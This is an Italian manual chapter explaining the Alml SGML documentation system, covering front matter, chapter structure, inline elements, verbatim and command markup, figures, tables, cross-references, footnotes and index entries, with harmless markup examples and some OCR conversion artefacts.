L'elemento '**frontcoverpicture**' permette l'inserzione di un'immagine da collocare sopra il titolo dell'opera. Data la circostanza, non è previsto l'inserimento di una didascalia, anche perché rimane la possibilità di inserire un'immagine differente nel blocco contenuto all'interno dell'elemento '**frontcovertext**'.

Nello spazio rimanente della copertina è possibile inserire altri blocchi di testo all'interno dell'elemento facoltativo '**frontcovertext**'. Gli elementi successivi riguardano la seconda pagina assoluta e quelle successive.

Nella seconda pagina appaiono di solito le informazioni sul copyright, nella parte bassa, mentre nella parte superiore potrebbero esserci altre informazioni, come una breve descrizione degli autori. L'elemento '**textbeforelegal**' permette di inserire blocchi di testo da collocare nella prima parte della seconda pagina, mentre l'elemento '**legal**' è fatto per le informazioni legali, a partire dal copyright.

Dopo le informazioni legali è possibile inserire una pagina di dediche, attraverso l'elemento '**dedications**'. Eventualmente, se necessario, è possibile aggiungere altre notizie all'interno

dell'elemento '**textafterdedications**' che segue le dediche.

Infine, è possibile collocare l'elemento vuoto '**maincontents**' per ottenere l'inserimento dell'indice generale. L'attributo '**levels**' permette di definire il livello di dettaglio desiderato dell'indice: il numero uno rappresenta il minimo e fa in modo di ottenere informazioni fino ai capitoli, mentre valori superiori aumentano il dettaglio.

# 154.3 Contenuto

Il contenuto del documento si articola in tre blocchi fondamentali: '**intro**', '**body**' e '**appendix**'. In coda, possono apparire degli indici analitici, racchiusi nel blocco dell'elemento '**index**'.

Questa classificazione in blocchi va a compensare la mancanza di elementi atti a circoscrivere l'estensione delle sezioni in cui si articola il testo. La mancanza di una strutturazione dettagliata delle sezioni<sup>2</sup> fa sì che in presenza di errori di sintassi SGML, l'analizzatore tenda a segnalare in seguito una quantità di errori inesistenti che non vanno considerati. In tali situazioni, si correggono i primi errori evidenti e si ripete la verifica SGML.

#### 154.3.1 Introduzione

Dopo l'elemento '**head**' è prevista la possibilità di inserire l'elemento '**intro**', il cui scopo è quello di delimitare uno o più capitoli speciali, da intendere come prefazioni o introduzioni a vario titolo.

Per la definizione del capitolo, si veda quanto descritto a proposito dell'elemento '**body**'.

#### 154.3.2 Corpo

Il corpo vero e proprio del documento è contenuto nell'elemento '**body**', il quale si può articolare in tomi, parti o capitoli. Sta all'autore scegliere quale livello di suddivisione superiore adottare. È evidente che se si usa una suddivisione in tomi, la sottoclassificazione necessaria è in parti e quindi in capitoli; se si usa una suddivisione in parti, è obbligatoria una sottoclassificazione in capitoli.

Tomi, parti, capitoli e sezioni inferiori sono delimitate materialmente attraverso la dichiarazione del titolo relativo, come avviene in HTML. La tabella 154.2 elenca gli elementi relativi, assieme agli attributi eventuali.



Tabella 154.2. Dichiarazione dei titoli di tomi, parti, capitoli e sezioni inferiori, oltre ad altri elementi essenziali nella definizione della scomposizione del testo.

Nella parte iniziale delle classificazioni principali (tomi, parti e capitoli), è possibile collocare la richiesta di inserimento di un indice generale specifico. Si ottiene questo con gli elementi: '**tomecontents**', '**partcontents**' e '**chaptercontents**'. Ognuno di questi elementi prevede l'attributo '**levels**', con

<sup>2</sup>Qui si intendono sezioni a qualsiasi livello, compresi i capitoli, le parti e i tomi.

il quale è possibile stabilire il livello di dettaglio di tali indici, tenendo presente che al numero uno si ottengono voci fino ai capitoli, mentre con valori superiori si accede alle sezioni di livello inferiore.

Alla fine del testo di ognuna di queste classificazioni, prima dell'inizio di una sottoclassificazione eventuale, è possibile collocare un «segmento» di testo, con un titolo che assomiglia a una voce di un elenco descrittivo. Si tratta dell'elemento '**segment**', i cui titoli si indicano nell'elemento '**segmenthead**'. Questo gruppo rappresenta un'anomalia nell'organizzazione generale, introdotta solo per mantenere la compatibilità con le convenzioni usate in passato nella redazione di questa opera.

Infine, sempre per mantenere la compatibilità con il passato, esiste l'elemento '**endofchapter**', il cui scopo è quello di consentire l'inserimento di una riga di informazioni alla fine del capitolo.

#### 154.3.3 Appendici

Dopo il corpo è possibile inserire l'elemento '**appendix**', il cui scopo è quello di delimitare uno o più capitoli speciali, da intendere come appendici.

#### 154.3.4 Indici analitici

Alml consente la definizione di diversi tipi di indici analitici. Per questi è previsto uno spazio speciale collocato dopo le appendici, se ci sono, o in caso contrario subito dopo il corpo. Si tratta dell'elemento '**index**', che prevede l'inserimento di capitoli, come nel caso delle appendici.

L'inserimento di un elenco riferito a un indice analitico particolare si ottiene con l'elemento vuoto '**printindex**'. Verrà descritto meglio in seguito l'uso di questo elemento, perché Alml è in grado di gestire più indici analitici differenti.

## 154.4 Blocchi di testo ed elementi inseriti all'interno delle righe

A parte gli elementi strutturali del documento, il DTD di Alml organizza il testo in due gruppi fondamentali: i blocchi di testo, a cui corrisponde l'entità parametrica '**%block;**', e gli elementi collocabili all'interno delle righe, corrispondente all'entità '**%inline;**'. Il caso tipico di elemento che costituisce un blocco di testo è il paragrafo, '**p**', mentre il caso tipico di elemento che costituisce un'inserzione nella riga è l'enfatizzazione, '**em**'. La tabella 154.3 riepiloga gli elementi comuni che riguardano inserzioni all'interno della riga, mentre quelli che rappresentano un blocco e altri elementi speciali sono descritti separatamente in sezioni apposite.



Tabella 154.3. Elementi inseriti all'interno delle righe.

#### 154.4.1 Numeri

La rappresentazione uniforme di valori numerici, specie quando si opera spesso con basi di numerazione insolite, diventa un aspetto delicato. Alml prevede alcuni elementi da utilizzare all'interno delle righe per

delimitare valori numerici, eventualmente con basi di numerazioni particolari, come si vede nella tabella 154.4.

| Elemento o attributo | Apertura | Chiusura | Contenuto                               | Descrizione             |
|----------------------|----------|----------|-----------------------------------------|-------------------------|
| num                  | Sì       | Sì       | $[--1?[0-9]+[0.1?[0-9]*]$               | Numero decimale comune. |
| exa                  | Sì       | Sì       | var em strong #PCDATA                   | Numero in base 16.      |
| dec                  | Sì       | Sì       | var em strong #PCDATA                   | Numero in base 10.      |
| oct                  | Sì       | Sì       | var em strong #PCDATA                   | Numero in base 8.       |
| bin                  | Sì       | Sì       | var em strong #PCDATA Numero in base 2. |                         |

Tabella 154.4. Elementi inseriti all'interno delle righe per la rappresentazione uniforme di valori numerici.

Il caso dell'elemento '**num**' è speciale. In particolare, si fa riferimento a un numero in base 10, in cui non si mostra la base di numerazione, ma si usa una modalità di rappresentazione standard. Per questa ragione, il numero in questione deve essere inserito come previsto, utilizzando la virgola o il punto come separatore della parte decimale;<sup>3</sup> aggiungendo il segno all'inizio, se necessario; senza usare altri spazi o altri caratteri. Il numero viene elaborato separando le cifre a terne.

Per quanto riguarda gli altri elementi, a seconda del tipo di composizione si utilizza un modo diverso per mostrare la base di numerazione. Tuttavia, in questi casi il contenuto degli elementi non è strettamente letterale, come si vede dalla tabella.

#### 154.4.2 Elenchi e simili

Gli elenchi di Alml sono molto semplici. Si tratta dei soliti elenchi puntati, numerati e descrittivi. Questi si comportano in modo molto simile all'HTML; la differenza sostanziale sta nel fatto che il contenuto delle voci è composto da uno o più blocchi di testo, mentre in HTML è consentito anche la presenza di righe pure e semplici.



Tabella 154.5. Elenchi.

#### 154.4.3 Testo letterale o quasi

L'inclusione di testo letterale in un sorgente SGML è sempre un problema. Alml prevede due ambienti diversi: '**verbatimpre**' e '**pre**'. Nel primo caso si può scrivere senza alcuna preoccupazione, tranne per il fatto che non può essere inclusa una stringa equivalente a '**<verbatimpre>**' o a '**</verbatimpre>**'; nel secondo caso invece, è necessario comportarsi come nel testo normale, utilizzando le entità standard quando servono, potendo includere anche gran parte degli elementi che rappresentano un'inserzione all'interno di una riga. In entrambi i casi vengono rispettate le interruzioni di riga.

```
<verbatimpre>
\overline{\mathsf{u}}&
     due
</verbatimpre>
<pre>
uno
    &
     due
</pre>
```
<sup>3</sup> Il segno meno, va indicato con il trattino normale.

I due esempi portano allo stesso risultato:

```
uno
   &
     due
```
In generale si sceglierà il primo modo, mentre il secondo lo si riserva ai casi in cui si devono inserire le cose che il primo non può contenere.

In un documento a carattere tecnico-informatico, è essenziale la possibilità di indicare dei modelli sintattici. Alml prevede l'uso di un elemento simile a '**pre**', dedicato precisamente a questo scopo: '**syntax**'.

```
<syntax>
man <synsqb><var>n-sezione</var></synsqb> <var>nome</var>
</syntax>
```
All'interno di questo elemento si possono inserire altri elementi specifici per rappresentare i componenti della sintassi. Infatti, è necessario distinguere tra parole chiave, metavariabili e altre indicazioni. In generale, quello che si scrive normalmente deve essere inteso come un dato fisso, ovvero delle parole chiave o delle stringhe fisse. Per indicare un contenuto variabile si utilizza l'elemento '**var**' per delimitare la denominazione di un qualcosa di variabile (un'opzione o qualcosa del genere).

Altri elementi speciali servono a guidare la lettura della sintassi: '**synsqb**' delimita una parte della sintassi che va intesa come facoltativa e si traduce generalmente con delle parentesi quadre che, se possibile, si distinguono dal testo normale; '**syncub**' delimita una parte della sintassi che va intesa come un corpo unico e si traduce generalmente con delle parentesi graffe speciali; '**synverbar**' (elemento vuoto) indica un'alternativa e si rappresenta con una barra verticale. Nell'uso di questi elementi occorre sempre un po' di prudenza, tenendo conto dei tipi di composizione in cui non è possibile mostrare questi simboli in forme diverse dal normale.



Tabella 154.6. Elementi SGML che riguardano la rappresentazione di testo preformattato.

Si tenga in considerazione il fatto che gli elementi '**synsqb**', '**syncub**', '**synverbar**' e '**var**', possono essere utilizzati anche al di fuori dell'elemento '**syntax**', in qualità di inserzioni normali nelle righe.

## 154.4.4 Comandi

I comandi che si impartiscono attraverso una riga di comando, possono essere rappresentati attraverso l'elemento '**command**'. Si osservi l'esempio seguente:

<command><prompt>\$ </prompt><type>ls</type><kbd>Invio</kbd></command>

Nell'ambito dell'elemento '**command**' è quasi tutto facoltativo; tuttavia, l'invito, rappresentato dall'elemento '**prompt**', va messo per primo. Dopo l'elemento '**type**', che serve a delimitare il testo che viene inserito sulla riga di comando, è possibile anche specificare il tasto che serve a concludere la digitazione, come in questo caso, oppure se ne può fare a meno, lasciandolo sottinteso.

Il testo che viene restituito da un comando si rappresenta normalmente con l'elemento '**verbatimpre**'.

A volte, si ha la necessità di rappresentare dei comandi piuttosto lunghi, che nella composizione stampata potrebbero risultare spezzati in modo imprevedibile e indesiderabile. È possibile indicare esplicitamente dove spezzare il comando, facendo in modo che nella composizione si intenda chiaramente questo fatto. Per questo si usa l'elemento vuoto '**cnewline**', che si inserisce all'interno di '**type**'.

## 154.4.5 Figure

| Elemento o attributo | Apertura | Chiusura | Contenuto | Descrizione                       |
|----------------------|----------|----------|-----------|-----------------------------------|
| command              | Sì       | Sì       |           | Comando da digitare.              |
| prompt               | Sì       | Sì       | %inline:  | Stringa dell'invito.              |
| type                 | Sì       | Sì       | %inline:  | Digitazione del comando.          |
| cnewline             | Sì       |          | Vuoto     | Continua il comando a riga nuova. |
| kbd                  | Sì       | Sì       | %inline:  | Tasto o combinazione di tasti.    |
| button               | Sì       | Sì       | %inline:  | Bottone o tasto grafico.          |

Tabella 154.7. Elementi SGML che servono a rappresentare un comando.

Alml permette di gestire le figure in diversi modi. In generale può trattarsi di file di immagine, oppure di altre cose, come dei disegni ASCII racchiusi nell'elemento '**verbatimpre**'.

L'ambiente normale in cui si inserisce una figura è quello dato dall'elemento '**figure**', che in particolare può essere definito come flottante oppure fisso nel punto in cui si trova. All'interno di questo elemento può essere collocata una figura costituita da un'immagine esterna, oppure un blocco di testo normale, come un elemento '**verbatimpre**' per realizzare un disegno ASCII.

```
<figure id="f-esempio-1">
<fcaption>
    Figura <figureref>. Ecco il mio primo esempio.
</fcaption>
<image imgfile="esempio-1" height="4cm">
</figure>
```
L'esempio mostra la situazione più comune. Si tratta dell'incorporazione del file 'esempio-1.\*', dove l'estensione dipende dal tipo di composizione; inoltre, nel caso di composizione in forma stampabile, viene stabilita l'altezza di quattro centimetri, lasciando che la larghezza si adatti di conseguenza, in relazione. Si può osservare che l'elemento '**figure**' contiene un attributo '**id**', che serve evidentemente per poter fare riferimento alla figura.

L'elemento '**fcaption**' serve a delimitare il testo che si vuole fare apparire come didascalia. Al suo interno si nota la presenza di un elemento vuoto, '**figureref**', che in questo caso rappresenta un riferimento all'ultima figura, cioè a se stessa.

Una figura ASCII potrebbe essere realizzata, per esempio, nel modo seguente, come in tanti altri modi possibili, che fanno uso di blocchi di testo:

```
<figure id="f-esempio-1">
<fcaption>
    Figura <figureref>. Ecco il mio primo esempio.
</fcaption>
<pre>
    pinco & amp; pallino
          |
           '--&qt; e-commerciale
</pre>
</figure>
```
Oltre all'elemento '**figure**', ci sono altre situazioni in cui si possono collocare delle figure: l'elemento '**img**' per le immagini inserite nel testo e l'elemento '**frontcoverpicture**' per l'immagine di copertina.

<p>Bla bla bla <img imgfile="f-esempio-1" height="4mm"> bla bla bla.</p>

```
<head>
```

```
<admin>
    <description>An example for Alml documentation system</description>
    <keywords>SGML, XML, HTML, Alml</keywords>
</admin>
<title>Example to use Alml</title>
<author>Pinco Pallino &lt;pinco.pallino@brot.dg&gt;</author>
<date>2011.11.11</date>
<frontcoverpicture imgfile="f-esempio-1" height="5cm">
<legal>
    <p>Copyright & copy; Pinco Pallino, & lt; pinco.pallino@brot.dg&qt; </p>
</legal>
<maincontents levels="2">Table of contents</maincontents>
```
</head>

| Elemento o attributo | Apertura | Chiusura | Contenuto | Descrizione                                   |
|----------------------|----------|----------|-----------|-----------------------------------------------|
| figure               | Sì       | Sì       |           | Involucro di una figura normale.              |
| id                   |          |          | Attributo | Ancora di riferimento per la figura.          |
| pos                  |          |          | Attributo | 'fixed', 'float'.                             |
| sep                  |          |          | Attributo | 'none', 'rule'.                               |
| fcaption             | Sì       | Sì       | %inline:  | Didascalia.                                   |
| image                | Sì       |          | Vuoto     | Riferimento a un'immagine esterna.            |
| imgfile              |          |          | Attributo | File contenente l'immagine, senza estensione. |
| height               |          |          | Attributo | Altezza per la composizione stampata.         |
| img                  | Sì       |          | Vuoto     | Immagine inserita in una riga.                |
| imgfile              |          |          | Attributo | File contenente l'immagine, senza estensione. |
| height               |          |          | Attributo | Altezza per la composizione stampata.         |
| frontcoverpicture    | Sì       |          | Vuoto     | Immagine di copertina.                        |
| imgfile              |          |          | Attributo | File contenente l'immagine, senza estensione. |
| height               |          |          | Attributo | Altezza per la composizione stampata.         |

Tabella 154.8. Elementi SGML che servono a rappresentare delle figure di qualche tipo.

I nomi dei file indicati nell'attributo '**imgfile**' devono essere privi di estensione, perché si presume che per la composizione DVI-PostScript si usi l'estensione '.ps', per la composizione PDF si usi l'estensione '.png', mentre per la composizione in HTML si usi l'estensione '.jpg'.

#### 154.4.6 Tabelle

Come nel caso delle figure, le tabelle sono organizzate in modo da poter essere rappresentate da qualunque cosa: una tabella come si è abituati di solito, oppure dei blocchi di testo, anche preformattato, come '**pre**' e '**verbatimpre**'.

L'involucro di una tabella funziona in modo simile a quello di una figura:

```
<table id="t-esempio-1">
<tcaption>
   Tabella <tableref>. Ecco il mio primo esempio.
</tcaption>
...
...
</table>
```
Anche l'elemento '**table**' possiede gli attributi '**id**' e '**pos**', con lo stesso significato che hanno nell'elemento '**figure**'. Nello stesso modo funziona la didascalia, che in questo caso è delimitata dall'elemento '**tcaption**', mentre il riferimento all'ultima tabella avviene con l'elemento '**tableref**'.

A parte la possibilità di disegnare la tabella usando blocchi di testo normali, la tabella tipica incorpora l'elemento '**tabular**':

```
<table id="t-esempio-1">
<tcaption>
   Tabella <tableref>. Ecco il mio primo esempio.
</tcaption>
<tabular col="2">
<thead>
<traw> Dispositivo <colsep> Descrizione </traw>
</thead>
<tbody>
<traw> /dev/fd0 <colsep> Prima unità a dischetti. </traw>
<traw> /dev/hda <colsep> Primo disco fisso IDE/EIDE. </traw>
<traw> /dev/hdb <colsep> Secondo disco fisso IDE/EIDE. </traw>
<traw> /dev/sda <colsep> Primo disco SCSI. </traw>
<traw> /dev/lp0 <colsep> Prima porta parallela. </traw>
<traw> /dev/ttyS0 <colsep> Prima porta seriale. </traw>
</tbody>
</tabular>
```
#### Il documento secondo Alml 1559

#### $\epsilon$ /tables

L'esempio mostrato è sufficientemente completo: l'elemento '**tabular**' ha un attributo obbligatorio, '**col**', con il quale è necessario dichiarare subito la quantità di colonne che compone la tabella. Le righe della tabella sono raggruppate in due gruppi: l'intestazione, delimitata dall'elemento '**thead**', e il corpo, delimitato dall'elemento '**tbody**'. Le righe sono definite dall'elemento '**traw**' e la separazione tra una colonna e l'altra avviene con l'elemento vuoto '**colsep**'.



Tabella 154.9. Elementi SGML che servono a rappresentare le tabelle.

#### 154.4.7 Riferimenti incrociati e ipertestuali

I riferimenti incrociati si realizzano attraverso l'indicazione di ancore (o etichette se si preferisce il termine) e di puntatori a tali ancore. Esistono diversi modi per definire un'ancora e un riferimento a questa: tutti gli elementi che dispongono di un attributo '**id**', sono ancore oppure sono puntatori alle ancore.

Fino a questo punto sono stati descritti gli elementi che delimitano i titoli dei tomi, delle parti, dei capitoli e delle sezioni; inoltre sono stati visti gli elementi che avvolgono le figure e le tabelle. Tutti questi sono ancore a cui si può puntare. Inoltre, per inserire un'ancora nel testo normale, è possibile usare l'elemento vuoto '**anchor**', anche questo provvisto di attributo '**id**'.

Esistono tre elementi vuoti per fare riferimento alle ancore: '**sectionref**', per ottenere un riferimento alla sezione in cui si trova l'ancora; '**figureref**' per fare riferimento a una figura; '**tableref**' per fare riferimento a una tabella.

In particolare, gli elementi '**figureref**' e '**tableref**' possono essere usati anche senza l'attributo '**id**' per fare riferimento all'ultima ancora di una figura o di una tabella, come è già stato mostrato nell'uso delle didascalie.

#### 154.4.8 Note e piè pagina

Alml prevede l'utilizzo di tre tipi di annotazioni: avvertimenti che devono risaltare in un riquadro e due tipi di note a piè pagina. Le note evidenziate sono indicate all'interno di un elemento '**frame**', mentre quelle a piè pagina sono inserite nell'elemento '**footnote**', oppure '**blockfootnote**'.

Le note a piè pagina normali sono quelle dell'elemento '**footnote**', che si colloca all'interno delle righe; al contrario, '**blockfootnote**' rappresenta un blocco di testo, che rimane solo per compatibilità con il passato.

```
<frame>
    <p>Attenzione! Si tratta di un'operazione rischiosa.</p>
</frame>
```
L'esempio precedente mostra l'utilizzo di un riquadro, mentre quello successivo mostra l'uso di un piè pagina normale.

<p>Bla bla bla<footnote>Questa parola si ripete.</footnote> bla bla...</p>

#### 154.4.9 Riferimenti esterni e citazioni

Alcuni elementi sono specializzati per fare riferimento a qualcosa di esterno. Il caso più comune riguarda l'elemento '**uri**', con il quale si indica un URI:

| Elemento o attributo | Apertura | Chiusura          | Contenuto | Descrizione                                                    |
|----------------------|----------|-------------------|-----------|----------------------------------------------------------------|
| tomeheading          | Sì       | Sì                |           | Titolo di un tomo.                                             |
| id                   |          |                   | Attributo | Ancora di riferimento per il titolo del tomo.                  |
| h <sub>0</sub>       | Sì       | Sì                |           | Titolo di una parte.                                           |
| id                   |          | —                 | Attributo | Ancora di riferimento per il titolo della parte.               |
| h1                   | Sì       | Sì                |           | Titolo di un capitolo.                                         |
| id                   | —        | $\qquad \qquad -$ | Attributo | Ancora di riferimento per il titolo di un capitolo.            |
| h2                   | Sì       | Sì                |           | Titolo di una sezione.                                         |
| id                   | —        | —                 | Attributo | Ancora di riferimento per il titolo di una sezione.            |
| h <sub>3</sub>       | Sì       | Sì                |           | Titolo di una sottosezione.                                    |
| id                   | —        | —                 | Attributo | Ancora di riferimento per il titolo di una sottosezione.       |
| h4                   | Sì       | Sì                |           | Titolo di una sotto-sottosezione.                              |
| id                   |          |                   | Attributo | Ancora di riferimento per il titolo di una sotto-sottosezione. |
| anchor               | Sì       |                   | Vuoto     | Ancora inserita nel testo.                                     |
| id                   |          |                   | Attributo | Stringa di identificazione dell'ancora.                        |
| sectionref           | Sì       |                   | Vuoto     | Riferimento a un'ancora del testo.                             |
| id                   |          |                   | Attributo | Stringa a cui si fa riferimento.                               |
| figure               | Sì       | Sì                |           | Involucro di una figura.                                       |
| id                   |          |                   | Attributo | Ancora di riferimento per la figura.                           |
| figureref            | Sì       |                   | Vuoto     | Riferimento a un'ancora di una figura.                         |
| id                   |          |                   | Attributo | Stringa a cui si fa riferimento.                               |
| table                | Sì       | Sì                |           | Involucro di una tabella.                                      |
| id                   | —        |                   | Attributo | Ancora di riferimento per la tabella.                          |
| figureref            | Sì       |                   | Vuoto     | Riferimento a un'ancora di una tabella.                        |
| id                   | -        |                   | Attributo | Stringa a cui si fa riferimento.                               |

Tabella 154.10. Gestione dei riferimenti incrociati.



Tabella 154.11. Annotazioni a vario titolo.

#### Il documento secondo Alml 1561

<p>Bla bla bla <uri uri="http://www.brot.dg"> bla bla...</p>

Per indicare il riferimento a una pagina di manuale, si può usare l'elemento '**man**', in modo da ottenere una rappresentazione uguale a quella tradizionale:

<p>Bla bla bla <man>ls<mansect>1</mansect></man> bla bla...</p>

La tabella 154.12 riepiloga questi e altri elementi affini.



Tabella 154.12. Riferimenti esterni.

#### 154.4.10 Altre inserzioni particolari

Sono disponibili altri elementi di importanza minore. Si tratta di '**br**', '**hr**', '**newpage**' e '**bottompage**'. I primi due emulano gli elementi corrispondenti dell'HTML, interrompendo una riga e inserendo una linea orizzontale rispettivamente.

L'elemento '**newpage**' richiede un salto pagina, se il tipo di composizione lo consente.

L'elemento '**bottompage**' serve per definire un gruppo di blocchi di testo da rappresentare nella parte bassa della pagina, nella composizione per la stampa. In pratica, si usa '**bottompage**' per delimitare informazioni legali nella seconda pagina relativa dei tomi:

```
<tomeheading>Bla bla bla</tomeheading>
```

```
<bottompage>
   <p>Copyright & copy; Pinco Pallino...</p>
```
<p>Bla bla bla...</p> </bottompage>



Tabella 154.13. Inserzioni varie.

# 154.5 Tracciamento di informazioni particolari

Diversi tipi di elementi nella struttura di Alml sono predisposti per accumulare informazioni da restituire a richiesta. La situazione più semplice è data dalla gestione degli indici analitici, dove con l'elemento '**indexentry**' si inserisce una voce nell'indice analitico generale o in un altro individuato da un nome libero:

```
<h1>
I colori dell'arcobaleno
<indexentry>arcobaleno</indexentry>
<indexentry emph="code">color</indexentry>
\langle/h1>
```
L'elemento '**indexentry**' appartiene al gruppo di quelli che possono essere inseriti all'interno di una riga; nell'esempio si vede la situazione tipica in cui lo si inserisce nel testo di un titolo. In questo caso, sono state indicate due voci dell'indice analitico generale: la parola «arcobaleno» viene inserita in modo normale, mentre la parola «color» viene inserita con un carattere dattilografico.

Ogni indice analitico ha un nome e quello generale, o predefinito, corrisponde a '**main**'. L'esempio mostrato sopra sarebbe perfettamente equivalente a quello seguente:

```
ch1I colori dell'arcobaleno
<indexentry index="main">arcobaleno</indexentry>
